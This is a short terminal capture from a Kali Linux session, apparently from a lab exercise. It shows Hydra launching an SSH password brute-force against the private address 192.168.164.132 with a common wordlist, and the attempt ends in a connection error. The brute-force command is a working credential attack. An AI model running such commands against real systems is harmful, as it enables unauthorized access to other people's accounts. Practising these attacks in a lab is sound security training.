 ┌──(kali㉿kali)-[~]
└─$ hydra -l user -P /usr/share/wordlists/dirb/common.txt ssh://192.168.164.132
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in mili
tary or secret service organizations, or for illegal purposes (this is non-binding
, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-20 01:29:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomm
ended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip wait
ing)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 4614 login tries (l:1/p:4614),
~289 tries per task
[DATA] attacking ssh://192.168.164.132:22/
[ERROR] could not connect to ssh://192.168.164.132:22 - Socket error: No such file
or directory
┌──(kali㉿kali)-[~]
└─$